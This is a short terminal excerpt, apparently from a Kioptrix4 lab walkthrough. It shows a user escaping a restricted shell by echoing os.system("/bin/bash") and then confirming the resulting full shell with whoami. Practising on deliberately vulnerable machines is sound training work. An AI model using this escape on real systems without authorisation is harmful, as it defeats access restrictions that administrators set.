 robert:~$ help
cd  clear  echo  exit  help  ll  lpath  ls
robert:~$ echo os.system("/bin/bash")
robert@Kioptrix4:~$ whoami
robert
robert@Kioptrix4:~$